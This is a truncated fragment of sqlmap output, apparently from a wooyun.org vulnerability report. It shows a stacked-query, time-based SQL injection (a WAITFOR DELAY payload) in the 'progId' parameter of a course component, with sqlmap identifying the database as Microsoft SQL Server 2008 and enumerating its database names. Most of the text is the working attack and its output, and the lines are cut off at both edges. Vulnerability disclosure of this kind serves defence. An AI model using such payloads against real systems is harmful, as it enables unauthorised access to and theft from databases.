 15:10:15] [INFO] checking if the injection point on GET pa
false positive
15:10:45] [WARNING] there is a possibility that the target
'suspicious' requests
ET parameter 'progId' is vulnerable. Do you want to keep t
any)? [y/N]
qlmap identified the following injection point(s) with a t
quests:
--
arameter: progId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (com
Payload: option=com_courses&task=prog_info&progId=3CC0C
44447BA34';WAITFOR DELAY '0:0:5'--
--
15:18:06] [INFO] testing Microsoft SQL Server
15:18:06] [WARNING] it is very important not to stress the
g usage of time-based payloads to prevent potential errors
15:18:36] [INFO] confirming Microsoft SQL Server
15:20:09] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2008
15:20:09] [INFO] fetching database names
15:20:09] [INFO] fetching number of databases
15:20:09] [INFO] retrieved: 10
15:22:02] [INFO] retrieved: DCS
www.wooyun.org